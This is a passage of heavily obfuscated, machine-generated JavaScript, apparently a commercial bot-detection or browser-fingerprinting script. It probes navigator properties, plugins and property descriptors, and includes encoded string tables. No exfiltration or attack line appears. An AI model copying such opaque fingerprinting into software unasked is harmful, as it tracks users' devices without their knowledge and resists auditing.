bv=vL()[XG(nZ)](NE,h9,C8,Dj([]),j7);try{var s9=h8.length;var Av=Dj(Dj(QQ));if(JB[EG()[IS(DM)].apply(null,[RL,qB])][Nq()[fq(jS)].call(null,P8,sE,vV)]){var Ps=JB[EG()[IS(DM)](RL,qB)][Nq()[fq(jS)].call(null,P8,Dj(Dj([])),vV)][kd()[Kx(Sq)].apply(null,[qt,GB,dz,Dj(Dj({})),qt,sr])]();var Sv;return h8.pop(),Sv=Ps,Sv;}else{var B7;return h8.pop(),B7=bv,B7;}}catch(BB){h8.splice(AW(s9,OE),Infinity,V3);var Dv;return h8.pop(),Dv=bv,Dv;}h8.pop();}break;case Dc:{var kF=rj[QQ];h8.push(C7);var TB=S3()[jm(Zq)](fZ,Yf,ps,FZ);var Xx=S3()[jm(Zq)](fZ,Yf,fr,Br);if(kF[EG()[IS(qt)](C9,nZ)]){var L7=kF[EG()[IS(qt)].apply(null,[C9,nZ])][AM()[FA(dB)].call(null,x7,DM,nE,OE)](AM()[FA(fr)](wE,fr,nZ,Zt));var d7=L7[zE()[q0(XS)](sE,LG,kb)](kd()[Kx(JX)](tZ,hm,sE,qt,qb,Vs));if(d7){var Sr=d7[fg()[s6(dB)].call(null,St,c3,hG)](FS()[CG(Kg)](zs,C8,dB,Z8,VF,Dj([])));if(Sr){TB=d7[R8(typeof S3()[jm(wW)],'undefined')?S3()[jm(Qx)](Kz,kS,Kg,Mg):S3()[jm(YG)].apply(null,[mj,kj,Dj(Dj({})),Dj([])])](Sr[fg()[s6(fr)](JX,Q2,Dj(Dj({})))]);Xx=d7[S3()[jm(Qx)](Kz,kS,Dj(OE),T0)](Sr[fg()[s6(Wn)](Uv,Xn,Br)]);}}}var LR;return LR=dG(QN,[R8(typeof S3()[jm(Ft)],Aq('',[][[]]))?S3()[jm(SF)](k1,m7,SF,AV):S3()[jm(YG)](p0,Ls,E0,qb),TB,S3()[jm(vV)].apply(null,[Qz,l0,VF,tZ]),Xx]),h8.pop(),LR;}break;case M4:{var OB=rj[QQ];h8.push(Sx);var sR;return sR=Dj(Dj(OB[tg(typeof EG()[IS(YG)],'undefined')?EG()[IS(HG)](zv,fm):EG()[IS(DM)](g0,qB)]))&&Dj(Dj(OB[EG()[IS(DM)](g0,qB)][vL()[XG(TA)](VX,RW,HG,Mg,BX)]))&&OB[R8(typeof EG()[IS(XS)],'undefined')?EG()[IS(DM)](g0,qB):EG()[IS(HG)](tm,R3)][vL()[XG(TA)].apply(null,[VX,LS,HG,bM,BX])][T0]&&tg(OB[EG()[IS(DM)](g0,qB)][vL()[XG(TA)](VX,zz,HG,Dj(Dj(T0)),BX)][T0][kd()[Kx(Sq)].apply(null,[qt,GB,Dj(T0),Dj(Dj(OE)),jj,Ev])](),S3()[jm(RW)].apply(null,[FZ,lS,TA,Zq]))?R8(typeof zE()[q0(GZ)],Aq('',[][[]]))?zE()[q0(lt)].call(null,TR,Ph,XL):zE()[q0(tZ)](NX,Dj(OE),nb):EG()[IS(lt)].call(null,pS,mF),h8.pop(),sR;}break;case vl:{var G3=rj[QQ];h8.push(zB);var Xj=G3[EG()[IS(DM)](TE,qB)][S3()[jm(p0)](hG,wA,Nx,Sh)];if(Xj){var A9=Xj[kd()[Kx(Sq)].call(null,qt,GB,Zq,Dj(Dj(OE)),TR,Z1)]();var rd;return h8.pop(),rd=A9,rd;}else{var Yb;return Yb=vL()[XG(nZ)](NE,LS,C8,LS,lB),h8.pop(),Yb;}h8.pop();}break;case mP:{h8.push(gq);throw new (ZD[H1()[D5(T0)](AV,FZ,ls,LG,PX)])(pM()[cg(Kg)](Tm,L3,xr,nZ,Wn));}break;case Ew:{var QC=rj[QQ];h8.push(OL);if(R8(typeof ZD[R8(typeof EG()[IS(Wn)],Aq([],[][[]]))?EG()[IS(TA)](TM,lt):EG()[IS(HG)](ps,Ax)],zE()[q0(d0)](xx,FZ,Nh))&&jd(QC[ZD[R8(typeof EG()[IS(mt)],Aq([],[][[]]))?EG()[IS(TA)](TM,lt):EG()[IS(HG)](zd,ws)][AM()[FA(In)](dp,Dj(OE),JX,dz)]],null)||jd(QC[EG()[IS(MW)].call(null,Lg,mt)],null)){var LC;return LC=ZD[S3()[jm(cS)](ZZ,V1,xd,OE)][Nq()[fq(p0)].call(null,dC,qb,xd)](QC),h8.pop(),LC;}h8.pop();}break;case mU:{var pF=rj[QQ];var cv=rj[fp];h8.push(GC);if(P0(cv,null)||V9(cv,pF[zE()[q0(T0)](m0,LG,FY)]))cv=pF[zE()[q0(T0)].apply(null,[m0,nd,FY])];for(var Dx=T0,p7=new (ZD[S3()[jm(cS)](ZZ,Cr,Ph,Mt)])(cv);I3(Dx,cv);Dx++)p7[Dx]=pF[Dx];var r5;return h8.pop(),r5=p7,r5;}break;case jK:{var gr=rj[QQ];h8.push(Px);var ZB=AM()[FA(FZ)](vx,DV,Dj([]),HG);var tB=AM()[FA(FZ)](vx,MW,LG,HG);var j1=AM()[FA(NG)](QF,Dj({}),Dj(Dj(OE)),T0);var tr=[];try{var Un=h8.length;var W3=Dj(Dj(QQ));try{ZB=gr[AM()[FA(xm)](tG,Dj([]),h9,nd)];}catch(F9){h8.splice(AW(Un,OE),Infinity,Px);if(F9[S3()[jm(wW)](XA,l1,dB,Pb)][fg()[s6(j6)](Nx,Lz,d5)](j1)){ZB=EG()[IS(mt)](Z7,St);}}var Zx=ZD[zE()[q0(qt)](Qz,Pb,pY)][tg(typeof fg()[s6(OE)],'undefined')?fg()[s6(sE)].call(null,rm,qt,Ft):fg()[s6(sZ)].apply(null,[YG,F4,Fg])](t9(ZD[zE()[q0(qt)](Qz,In,pY)][AM()[FA(YC)](x3,Dj(Dj([])),Dj(Dj(OE)),zd)](),rx))[tg(typeof kd()[Kx(Xt)],Aq(AM()[FA(FZ)].apply(null,[vx,GZ,Dj(OE),HG]),[][[]]))?kd()[Kx(FZ)].call(null,Z1,I5,MW,Zq,Fg,YA):kd()[Kx(Sq)](qt,GB,RW,DM,R1,gB)]();gr[AM()[FA(xm)](tG,d0,bM,nd)]=Zx;tB=R8(gr[AM()[FA(xm)].apply(null,[tG,Dj(OE),Ct,nd])],Zx);tr=[dG(QN,[zE()[q0(TA)](Mt,Sh,Qb),ZB]),dG(QN,[zE()[q0(C8)].apply(null,[j6,sE,x3]),JF(tB,OE)[kd()[Kx(Sq)](qt,GB,DV,Nx,DV,gB)]()])];var bF;return h8.pop(),bF=tr,bF;}catch(pn){h8.splice(AW(Un,OE),Infinity,Px);tr=[dG(QN,[zE()[q0(TA)](Mt,mt,Qb),ZB]),dG(QN,[zE()[q0(C8)](j6,Dj(Dj({})),x3),tB])];}var Jd;return h8.pop(),Jd=tr,Jd;}break;case LI:{var lR=rj[QQ];h8.push(C5);var x1=vL()[XG(nZ)].apply(null,[NE,ZW,C8,SF,Vr]);var L1=vL()[XG(nZ)](NE,TL,C8,Qx,Vr);var U9=new (ZD[EG()[IS(XA)](Er,T0)])(new (ZD[tg(typeof EG()[IS(xd)],Aq([],[][[]]))?EG()[IS(HG)](Dn,Yd):EG()[IS(XA)](Er,T0)])(tg(typeof EG()[IS(nE)],'undefined')?EG()[IS(HG)].call(null,Lx,pv):EG()[IS(RX)].call(null,F3,Yd)));try{var Bj=h8.length;var Ks=Dj({});if(Dj(Dj(ZD[S3()[jm(d0)].apply(null,[mF,cM,SF,ZZ])][AM()[FA(DV)](Vr,Dj(Dj(T0)),qt,Th)]))&&Dj(Dj(ZD[S3()[jm(d0)].apply(null,[mF,cM,sZ,Dj(Dj(T0))])][AM()[FA(DV)](Vr,IM,JX,Th)][S3()[jm(xx)].apply(null,[nd,PB,nZ,Dj(OE)])]))){var Rr=ZD[tg(typeof AM()[FA(Nx)],Aq([],[][[]]))?AM()[FA(nZ)](DV,VF,xd,M1):AM()[FA(DV)](Vr,YC,OE,Th)][S3()[jm(xx)](nd,PB,Zq,TR)](ZD[H1()[D5(Mt)].apply(null,[lv,Kg,bB,lm,NG])][Nq()[fq(lt)].call(null,lx,Dj([]),vg)],fg()[s6(R1)](hG,mn,Dj(T0)));if(Rr){x1=U9[EG()[IS(sb)].call(null,FF,HG)](Rr[tg(typeof zE()[q0(HG)],'undefined')?zE()[q0(tZ)](MC,nE,hm):zE()[q0(TA)].call(null,Mt,Dj(Dj(T0)),SC)][kd()[Kx(Sq)].apply(null,[qt,GB,vV,z5,LG,Mm])]());}}L1=R8(ZD[S3()[jm(d0)](mF,cM,Dj(Dj([])),qt)],lR);}catch(wb){h8.splice(AW(Bj,OE),Infinity,C5);x1=fg()[s6(Mg)](TA,m3,fr);L1=fg()[s6(Mg)](TA,m3,St);}var Z5=Aq(x1,WR(L1,OE))[kd()[Kx(Sq)].call(null,qt,GB,Dj(T0),R1,qG,Mm)]();var UB;return h8.pop(),UB=Z5,UB;}break;case Nc:{h8.push(NC);var Xv=ZD[R8(typeof AM()[FA(qb)],Aq('',[][[]]))?AM()[FA(DV)](zF,nd,LG,Th):AM()[FA(nZ)].call(null,EE,z5,Dj(Dj([])),sC)][R8(typeof S3()[jm(Sq)],Aq('',[][[]]))?S3()[jm(XS)](E0,g9,qt,Dj(Dj([]))):S3()[jm(YG)](Lx,Qs,hG,xx)]?ZD[AM()[FA(DV)].apply(null,[zF,xd,wW,Th])][R8(typeof Nq()[fq(jS)],'undefined')?Nq()[fq(St)](xX,nd,Kz):Nq()[fq(OE)](hr,T0,hF)](ZD[AM()[FA(DV)].apply(null,[zF,hG,Xz,Th])][R8(typeof S3()[jm(Kz)],Aq([],[][[]]))?S3()[jm(XS)](E0,g9,Dj({}),Dj(Dj(T0))):S3()[jm(YG)](K9,j9,Dj(Dj(OE)),TL)](ZD[EG()[IS(DM)].apply(null,[BE,qB])]))[R8(typeof kd()[Kx(tZ)],Aq([],[][[]]))?kd()[Kx(tZ)].call(null,sE,T0,FZ,NG,JE,x3):kd()[Kx(FZ)].call(null,q9,xX,Ft,Mg,mt,dR)](zE()[q0(bM)].apply(null,[SF,Qx,Ns])):AM()[FA(FZ)].apply(null,[jq,Z8,mt,HG]);var n5;return h8.pop(),n5=Xv,n5;}break;case XH:{h8.push(Xb);var Sb=vL()[XG(nZ)].call(null,NE,Sh,C8,d0,U5);try{var v7=h8.length;var K7=Dj({});if(ZD[R8(typeof EG()[IS(LS)],Aq([],[][[]]))?EG()[IS(DM)](Kj,qB):EG()[IS(HG)].call(null,zv,bm)]&&ZD[EG()[IS(DM)](Kj,qB)][Nq()[fq(Br)](xw,I5,Br)]&&ZD[EG()[IS(DM)].apply(null,[Kj,qB])][Nq()[fq(Br)](xw,Z8,Br)][S3()[jm(lm)](Br,xz,Dj(Dj({})),lv)]){var Bd=ZD[EG()[IS(DM)].apply(null,[Kj,qB])][Nq()[fq(Br)](xw,Br,Br)][S3()[jm(lm)].apply(null,[Br,xz,NG,nZ])][kd()[Kx(Sq)](qt,GB,mt,mt,TR,rx)]();var cs;return h8.pop(),cs=Bd,cs;}else{var qd;return h8.pop(),qd=Sb,qd;}}catch(FR){h8.splice(AW(v7,OE),Infinity,Xb);var hs;return h8.pop(),hs=Sb,hs;}h8.pop();}break;case VP:{h8.push(Xz);var b7=vL()[XG(nZ)](NE,R1,C8,Qz,Ir);try{var gd=h8.length;var cB=Dj({});if(ZD[EG()[IS(DM)](fs,qB)][vL()[XG(TA)].apply(null,[VX,VF,HG,cS,rb])]&&ZD[EG()[IS(DM)](fs,qB)][vL()[XG(TA)](VX,E0,HG,jj,rb)][T0]&&ZD[EG()[IS(DM)](fs,qB)][vL()[XG(TA)](VX,In,HG,E0,rb)][T0][T0]&&ZD[R8(typeof EG()[IS(nE)],Aq([],[][[]]))?EG()[IS(DM)].apply(null,[fs,qB]):EG()[IS(HG)](hv,m9)][vL()[XG(TA)].apply(null,[VX,Br,HG,lt,rb])][T0][T0][H1()[D5(NE)](xx,cS,tq,JX,Lh)]){var kx=tg(ZD[EG()[IS(DM)].call(null,fs,qB)][vL()[XG(TA)](VX,h9,HG,Dj([]),rb)][B0[Kg]][T0][H1()[D5(NE)].apply(null,[MW,cS,tq,RX,Lh])],ZD[EG()[IS(DM)](fs,qB)][R8(typeof vL()[XG(JX)],Aq(AM()[FA(FZ)](rv,lt,vV,HG),[][[]]))?vL()[XG(TA)].apply(null,[VX,XS,HG,RW,rb]):vL()[XG(dz)](Hg,xx,Nd,Xz,V7)][T0]);var DX=kx?zE()[q0(lt)](TR,vV,bb):R8(typeof EG()[IS(T0)],Aq([],[][[]]))?EG()[IS(lt)](YF,mF):EG()[IS(HG)].call(null,IA,mF);var Gd;return h8.pop(),Gd=DX,Gd;}else{var Gs;return h8.pop(),Gs=b7,Gs;}}catch(Ys){h8.splice(AW(gd,OE),Infinity,Xz);var fb;return h8.pop(),fb=b7,fb;}h8.pop();}break;case kp:{h8.push(Jb);var lX=vL()[XG(nZ)](NE,d0,C8,LS,n3);if(ZD[EG()[IS(DM)].apply(null,[SA,qB])]&&ZD[EG()[IS(DM)](SA,qB)][vL()[XG(TA)].apply(null,[VX,IM,HG,xm,Wt])]&&ZD[EG()[IS(DM)].call(null,SA,qB)][vL()[XG(TA)].apply(null,[VX,Jq,HG,Dj(Dj(OE)),Wt])][S3()[jm(Ct)](IM,Dh,Dj(Dj(T0)),TR)]){var An=ZD[EG()[IS(DM)](SA,qB)][vL()[XG(TA)](VX,tZ,HG,Dj(Dj(OE)),Wt)][S3()[jm(Ct)].apply(null,[IM,Dh,HG,m0])];try{var jF=h8.length;var EC=Dj(Dj(QQ));var OX=ZD[zE()[q0(qt)](Qz,nd,Zh)][R8(typeof fg()[s6(TL)],Aq('',[][[]]))?fg()[s6(sZ)](YG,Vt,lm):fg()[s6(sE)](Om,CC,Dj([]))](t9(ZD[zE()[q0(qt)].call(null,Qz,Sh,Zh)][AM()[FA(YC)].call(null,lg,xx,Br,zd)](),rx))[kd()[Kx(Sq)](qt,GB,C8,Ct,p5,Zn)]();ZD[EG()[IS(DM)](SA,qB)][vL()[XG(TA)](VX,jj,HG,LG,Wt)][S3()[jm(Ct)].call(null,IM,Dh,RW,vV)]=OX;var n9=tg(ZD[R8(typeof EG()[IS(Ft)],'undefined')?EG()[IS(DM)].apply(null,[SA,qB]):EG()[IS(HG)](FC,AX)][vL()[XG(TA)](VX,Ph,HG,Vv,Wt)][S3()[jm(Ct)].call(null,IM,Dh,T0,ZZ)],OX);var PR=n9?zE()[q0(lt)](TR,Sq,RH):EG()[IS(lt)].call(null,w0,mF);ZD[EG()[IS(DM)](SA,qB)][R8(typeof vL()[XG(nZ)],Aq([],[][[]]))?vL()[XG(TA)](VX,Nx,HG,TR,Wt):vL()[XG(dz)].apply(null,[c1,wW,On,Sq,kv])][S3()[jm(Ct)].apply(null,[IM,Dh,Xt,xd])]=An;var pX;return h8.pop(),pX=PR,pX;}catch(Kr){h8.splice(AW(jF,OE),Infinity,Jb);if(R8(ZD[EG()[IS(DM)](SA,qB)][tg(typeof vL()[XG(ZW)],'undefined')?vL()[XG(dz)](xm,Kg,Vd,d0,O3):vL()[XG(TA)](VX,JX,HG,Xz,Wt)][S3()[jm(Ct)](IM,Dh,FZ,Dj(T0))],An)){ZD[EG()[IS(DM)].call(null,SA,qB)][tg(typeof vL()[XG(Kg)],'undefined')?vL()[XG(dz)](zL,NE,W5,Dj(T0),SG):vL()[XG(TA)](VX,GZ,HG,Dj(Dj(T0)),Wt)][S3()[jm(Ct)](IM,Dh,XS,In)]=An;}var Rv;return h8.pop(),Rv=lX,Rv;}}else{var Nm;return h8.pop(),Nm=lX,Nm;}h8.pop();}break;case cP:{h8.push(Q1);var VB=vL()[XG(nZ)](NE,Xt,C8,Dj([]),R3);try{var Lv=h8.length;var Fm=Dj({});if(ZD[EG()[IS(DM)](HM,qB)][tg(typeof vL()[XG(T0)],Aq(AM()[FA(FZ)](UN,FZ,ZZ,HG),[][[]]))?vL()[XG(dz)](gb,TL,jx,Dj({}),rB):vL()[XG(TA)].call(null,VX,sb,HG,Vv,V5)]&&ZD[EG()[IS(DM)].apply(null,[HM,qB])][vL()[XG(TA)].apply(null,[VX,St,HG,Wn,V5])][T0]){var l9=tg(ZD[EG()[IS(DM)].apply(null,[HM,qB])][vL()[XG(TA)](VX,R1,HG,sZ,V5)][S3()[jm(Ft)].apply(null,[Nx,Mj,j6,TR])](vf[R8(typeof fg()[s6(dz)],Aq('',[][[]]))?fg()[s6(hG)](m0,N8,Br):fg()[s6(sE)].call(null,Pn,A5,F6)]()),ZD[EG()[IS(DM)](HM,qB)][vL()[XG(TA)].call(null,VX,Qx,HG,Xz,V5)][T0]);var Qv=l9?R8(typeof zE()[q0(nE)],'undefined')?zE()[q0(lt)].apply(null,[TR,OE,rw]):zE()[q0(tZ)].apply(null,[GZ,VF,zC]):EG()[IS(lt)].call(null,xw,mF);var sF;return h8.pop(),sF=Qv,sF;}else{var zR;return h8.pop(),zR=VB,zR;}}catch(NF){h8.splice(AW(Lv,OE),Infinity,Q1);var KB;return h8.pop(),KB=VB,KB;}h8.pop();}break;case ZY:{h8.push(f5);try{var n7=h8.length;var Qd=Dj(Dj(QQ));var j3=T0;var nr=ZD[R8(typeof AM()[FA(DV)],'undefined')?AM()[FA(DV)].call(null,gB,Dj(Dj(T0)),Pb,Th):AM()[FA(nZ)](BC,Ct,Dj(Dj({})),Nv)][S3()[jm(xx)](nd,Hv,XA,YC)](ZD[S3()[jm(AV)].apply(null,[Wj,mR,Kg,mt])][Nq()[fq(lt)].apply(null,[vF,h9,vg])],EG()[IS(Qz)](B9,zX));if(nr){j3++;Dj(Dj(nr[zE()[q0(TA)](Mt,qb,NC)]))&&V9(nr[tg(typeof zE()[q0(ZZ)],Aq('',[][[]]))?zE()[q0(tZ)].apply(null,[Tv,Dj(Dj({})),mt]):zE()[q0(TA)].call(null,Mt,cS,NC)][kd()[Kx(Sq)](qt,GB,sb,TA,LS,k5)]()[fg()[s6(RX)](Wj,Gx,Dj(Dj([])))](zE()[q0(RX)].call(null,NE,Dj([]),c9)),N9(vf[tg(typeof AM()[FA(Ph)],Aq('',[][[]]))?AM()[FA(nZ)].apply(null,[lt,jj,Br,xj]):AM()[FA(jS)](Q6,JE,Dj(Dj(OE)),vV)]()))&&j3++;}var Fn=j3[kd()[Kx(Sq)].apply(null,[qt,GB,Dj({}),z5,Kz,k5])]();var bX;return h8.pop(),bX=Fn,bX;}catch(Sd){h8.splice(AW(n7,OE),Infinity,f5);var Rn;return Rn=vL()[XG(nZ)](NE,Fg,C8,F6,gB),h8.pop(),Rn;}h8.pop();}break;case mf:{h8.push(gX);if(ZD[S3()[jm(d0)].call(null,mF,hZ,wW,xd)][H1()[D5(Mt)].call(null,Sh,Kg,Xd,lt,NG)]){if(ZD[AM()[FA(DV)](Fd,cS,zz,Th)][R8(typeof S3()[jm(lt)],Aq([],[][[]]))?S3()[jm(xx)](nd,CR,XS,Dj({})):S3()[jm(YG)](Hv,Tr,XS,Xt)](ZD[S3()[jm(d0)](mF,hZ,Wn,tZ)][H1()[D5(Mt)].call(null,Br,Kg,Xd,Fg,NG)][Nq()[fq(lt)](rn,Vv,vg)],tg(typeof EG()[IS(xx)],Aq('',[][[]]))?EG()[IS(HG)].apply(null,[I7,zr]):EG()[IS(IM)](Ht,AV))){var mX;return mX=zE()[q0(lt)].apply(null,[TR,Dj({}),Vz]),h8.pop(),mX;}var nm;return nm=fg()[s6(Mg)].call(null,TA,lD,jj),h8.pop(),nm;}var mr;return mr=vL()[XG(nZ)].call(null,NE,mt,C8,Z8,Fd),h8.pop(),mr;}break;}};var wB=function(l7,RC){return l7>=RC;};var FB=function(){h8=(vf.sjs_se_global_subkey?vf.sjs_se_global_subkey.push(Qr):vf.sjs_se_global_subkey=[Qr])&&vf.sjs_se_global_subkey;};var Sm=function(){return ["T$/>P]","&hi(","2D+4\"B\x402","\"5","u%)\x3fF7pm\r9TK","BZ\x3fS>","O]","UG%W9>","SK:_>(9M]","\'LL\r2U9{\x00VI9k","BM\f","\x00","WA!>N(\x3f","l%1K)-<T\"Cu]X$>%Y*F{3Y#-","A","\v c%\x00\v","LZ#_\"5WK","{Eza","%P","94FC9B","TK","\\","4Bz%Y9/<uO\v","v\r/\x3f/W\\9Q:7","%U%2$\x40Z%S","\x3f=\nO","4>L[2[\"-5","#`>","\v6X*","no\x3f\b`\f9","0kZ\'d(*%PZ","D\x3f:)","EH\v","4","<5\blY\t\x07D\"+5WW#2E.)9\fWA","88Qo",".:<FJ42Z(59\tN","J]6B.3\nF\x40","I#y:5\x00L^%B45\x40\\\'B\")#","F]6Q(","\x3f\x3fb[8[,/9Mm\b9B\x3f4<F\\","Z82X","F!.7M]+2X*/8",")B\\","Y9R\",",")4Wz6U&","O\'S#\x3fJB","F$f\x3f2&WK38](5","}8U&,1\nF8Dm9FM8D","$0bw","$/5","","X;C(6","(75F\x40C!7","\x3f5WO*8R(","\\&C$)5","9C!7","I]/2W=\b9Fb:_9","UO;a$\x3f$","W.85F\\#_\"5\x40B3_#<BX#O","B]( X)\x3f\fF\\.","/\"]6B(65W>B%4%\bM#U%{\x3fH9W!7)","\'Y$5$Q[","D9/","w&A","%","%S>4<\nF","","#\bL^","F%:","J]76D,6UO\v>R","E.)9\fW","H9W!7)0LM","#MG\x00\x3fB :\"","0S9\"T]%","C>>\"5G",".35Hl8[(/\"\x40}0X,7","\'Ai+S#\x3f5F\\","2P\x3f>#","!W$7JI#","7Wj!_.>WO","R[\b#W","4>1lH%>D93","]6D9\"\x40E9Q","Q$-5","DK\x07W\x3f:=WK","::","#F]*8R875","o0C >>\bP","F%R::\"`A\t4C\x3f)5\x40W","7\fVx9R\")","&$O#8\bF\\#Y\x3f","8(1F","WG>U,/9M","\f",";U","A(90uK\t3Y\x3f","]8D(\f5tG2b\x3f:3J\x40\x00N.> \bJA\t","^","P <5\b|Z%Q(/#","=",">,\"\b","dK\t2D,/\x3fGwW!)5GWG%C#59D","Y#6\x3f\tPK8A#","J] 2X()1\bL\\!\"X./9M","+<WH\b%[","","\x3f_.3","b","C\b-~$\x3f4M","2T`1#\bL","1F.=","C!","\\9R()5","94&","\fSB\x07W4\b5\bV^","^%[$(#L\x40","K>E.a","SA#r,/1","#F","J","39GK\t","3_#","J]3>[(4%\bo#_;>","7Wk\v2[(5$aW36Q:=","eG\v2","p >$LJ","\fV]","#\fFM6Z31`A9B","w9\b",":3F]>T$79\bZ!S#/#","<","U,73/Z\x40\x3fS>2#/SK4^:#","$WO\ve>1\fpG2","GK>U(v9EA",":W*55\bLC#S\x3f","6C946OB"];};var P0=function(D1,T9){return D1==T9;};var gv=function(){return rG.apply(this,[Ff,arguments]);};var JF=function(g3,Hm){return g3&Hm;};var E9=function(){ld=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var Aq=function(Lb,rF){return Lb+rF;};var jr=function(Mr){var x9=1;var vj=[];var tx=ZD["Math"]["sqrt"](Mr);while(x9<=tx&&vj["length"]<6){if(Mr%x9===0){if(Mr/x9===x9){vj["push"](x9);}else{vj["push"](x9,Mr/x9);}}x9=x9+1;}return vj;};var lr=function(Dr){var Km='';for(var HX=0;HX<Dr["length"];HX++){Km+=Dr[HX]["toString"](16)["length"]===2?Dr[HX]["toString"](16):"0"["concat"](Dr[HX]["toString"](16));}return Km;};var qR=function(){return rG.apply(this,[bp,arguments]);};var b1=function(){return g5.apply(this,[Dc,arguments]);};var Tx=function(G5){if(G5===undefined||G5==null){return 0;}var k9=G5["replace"](/[\w\s]/gi,'');return k9["length"];};var Nb=function(){return g5.apply(this,[XY,arguments]);};var Os=function(bC){var K3=['text','search','url','email','tel','number'];bC=bC["toLowerCase"]();if(K3["indexOf"](bC)!==-1)return 0;else if(bC==='password')return 1;else return 2;};var W7=function Us(Rb,U7){var kX=Us;while(Rb!=nI){switch(Rb){case WU:{dF=fZ-YG+tZ+qt+OE;H5=C8-HG+TA*fZ+OE;IR=HG+fZ+LS;gR=TA*qt*FZ+HG;jB=HG+FZ-TA+fZ*tZ;G7=lt*qt*LS-fZ-FZ;rx=fZ*OE*TA;DF=HG*YG*TA-fZ+qt;Rb=L2;}break;case vK:{AC=sE+fZ*C8+OE+FZ;qF=lt+HG*LS-C8+TA;Rb-=xY;jX=TA*fZ*OE-FZ*tZ;Dd=fZ*HG+LS+qt;mm=fZ*qt+sE-C8-LS;Cm=FZ*HG+tZ*fZ+YG;Fr=tZ*OE*fZ+HG+FZ;KR=OE*fZ*HG-C8+YG;}break;case HH:{Nv=lt*YG+fZ*tZ+HG;Tj=OE*lt+HG*fZ;Jz=sE*tZ*LS*OE+HG;Rb+=Ql;CR=C8*TA*qt*tZ+LS;}break;case Nc:{Gx=LS*OE*C8*HG+qt;dB=LS+TA*sE+YG+C8;mR=lt+qt+fZ*YG+sE;Rb+=b4;Mg=C8+HG-sE+YG*TA;cX=C8+HG+YG*fZ+LS;Ft=tZ*TA+lt*HG+C8;}break;case nc:{Vb=lt+qt*fZ-FZ;Dm=sE*lt*OE+YG*LS;nC=HG-LS+OE+fZ*TA;Rb=RQ;MB=TA+HG-FZ+fZ*qt;EB=tZ+qt*fZ+OE-YG;Zm=YG+FZ*LS-TA+C8;cb=YG*fZ-lt+HG+FZ;}break;case D:{C9=fZ+qt+HG*YG*TA;Ox=HG*TA+fZ*YG+lt;D7=tZ+YG*fZ+TA*C8;vF=tZ+LS*C8*qt-FZ;Y5=YG-LS*qt+HG*fZ;Rb=vI;vX=qt*LS-TA*sE;r7=qt*fZ+HG*sE+FZ;}break;case rH:{m9=fZ*tZ*OE+TA-qt;Zd=YG*lt+fZ*qt+HG;km=HG+TA*YG+fZ+FZ;F5=fZ*qt+FZ*YG-TA;Rb-=jQ;}break;case NI:{mx=C8*TA*YG*qt-LS;O0=LS*lt*FZ+tZ*OE;Rb=gp;SB=fZ*tZ-OE+sE*lt;B3=YG+LS*HG+FZ;}break;case p2:{rb=fZ+qt*YG-OE+LS;On=OE+YG-fZ+FZ*LS;kv=HG*fZ-LS-TA-C8;Vd=FZ+HG*LS+sE-lt;Rb=WH;W5=HG*fZ-YG-sE*OE;rB=LS-qt-FZ+sE*fZ;IX=TA+YG+LS*tZ*sE;En=LS+sE*fZ+HG+YG;}break;case gJ:{cF=fZ+HG*LS+tZ*lt;Rb+=VQ;k3=tZ*fZ-YG*FZ+lt;xF=fZ*lt+HG+sE-LS;Ud=tZ*sE*LS-HG+YG;}break;case Sw:{MX=HG+qt+lt+tZ*LS;Zb=fZ*qt+LS-YG*TA;Jv=YG+tZ*fZ-LS-HG;kn=LS*lt*HG;Em=YG-TA*OE+LS*HG;Rb-=vY;N5=fZ+TA*C8*LS;}break;case ZN:{return rG(Rf,[wF]);}break;case IJ:{Y3=C8-OE+qt*fZ;Ds=FZ+C8*tZ+fZ*lt;YX=TA+C8*tZ*LS;IC=qt*fZ+lt-tZ*FZ;Ov=HG+fZ+LS+sE*qt;Rb-=Kc;}break;case CQ:{Ev=fZ*FZ+C8+HG*qt;Vm=TA*tZ*FZ+fZ*C8;lC=fZ*YG+FZ*sE-LS;Cn=qt*LS+tZ+HG+lt;Rb+=TD;lB=sE*fZ*C8-YG+lt;w7=C8+fZ*lt+TA+FZ;}break;case rY:{pm=fZ*tZ+TA*lt-qt;HR=LS*qt-C8+YG-sE;Rb+=gf;RB=fZ-OE+HG*YG*qt;Wm=lt*fZ*C8+qt;bm=sE*fZ-OE+qt*LS;}break;case RQ:{gx=qt*TA*tZ+HG*C8;ws=qt*LS-FZ-tZ+OE;Rb=rY;q7=TA+OE+HG*FZ*qt;tR=FZ+qt*tZ*HG;Zn=tZ*LS*YG;DR=TA*YG+FZ*fZ-OE;Y1=FZ*fZ-HG+sE+qt;}break;case Tf:{g7=YG*sE*LS-lt*qt;Im=FZ*fZ-YG-tZ*qt;LF=tZ*fZ+OE-C8*TA;Rb=qH;sX=sE*fZ+tZ+HG-LS;}break;case cU:{wm=HG*fZ-sE+FZ+LS;dj=sE*qt*TA-YG+FZ;Vx=FZ*fZ*OE+lt*HG;Bx=LS*YG+OE-TA+lt;S1=TA*lt*tZ*YG;Rb+=TI;M1=lt-C8+YG*fZ-FZ;WX=YG+qt*fZ;}break;case D4:{BR=FZ*tZ*OE*qt+sE;P9=TA+tZ*YG*HG*sE;nb=LS+OE+lt*TA*qt;wX=LS+tZ+sE+fZ*FZ;Rb+=nf;G1=lt-LS*qt+fZ*TA;Tb=OE+TA*tZ+FZ*fZ;}break;case TQ:{j5=C8*qt*LS+sE+fZ;Rb=HK;W9=sE-lt+YG*tZ*LS;RM=sE+YG*fZ-OE+lt;AF=C8*fZ-lt-sE*YG;F1=LS*YG+TA*C8+qt;Ar=tZ-C8-LS+fZ*FZ;}break;case jc:{if(wB(CB,T0)){do{var Gn=s7(AW(Aq(CB,zn),h8[AW(h8.length,OE)]),k7.length);var b3=K1(B1,CB);var J7=K1(k7,Gn);bn+=rG(VJ,[JF(wr(xR(b3),xR(J7)),wr(b3,J7))]);CB--;}while(wB(CB,T0));}Rb-=bP;}break;case EP:{return Pv;}break;case tl:{tF=tZ*TA*HG+sE-OE;Rb+=Dc;jx=FZ*YG-sE+fZ*lt;GR=FZ*fZ-qt*OE*tZ;sC=TA*LS+tZ*FZ+fZ;Qs=qt*sE*TA-C8+LS;vB=HG*tZ+YG*LS*C8;jC=fZ*YG-lt-sE*tZ;xn=sE-LS+fZ*TA+qt;}break;case hU:{if(wB(Lm,T0)){do{J1+=qX[Lm];Lm--;}while(wB(Lm,T0));}return J1;}break;case 